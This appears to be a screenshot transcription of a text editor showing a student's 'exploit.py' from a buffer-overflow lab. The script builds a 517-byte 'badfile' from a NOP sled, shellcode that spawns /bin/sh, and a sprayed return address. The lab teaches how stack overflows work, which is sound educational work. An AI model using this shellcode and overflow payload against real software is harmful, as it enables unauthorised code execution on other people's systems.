 Activities
Text Editor
Apr 2 17:29
Open
*exploit.py
~/Downloads/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 #start = 0 # Change this number
17 content[517 - len(shellcode):] = shellcode #put shellcode at the end of badfile
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret = 0xffffca60 + 400 # Change this number
22 #offset = 0 # Change this number
23
24 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
25
26 #Spray the buffer with return address
27 for offset in range(50):
28 content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little')
29 ##################################################################
30
31 # Write the content to a file
32 with open('badfile', 'wb') as f:
33 f.write(content)
Python 3
Tab Width: 8
Ln 21, Col 24
INS
--]
LABS
Size Modified
653 bytes 22 Dec 2020
312 bytes 22 Dec 2020
c" selected (653 bytes)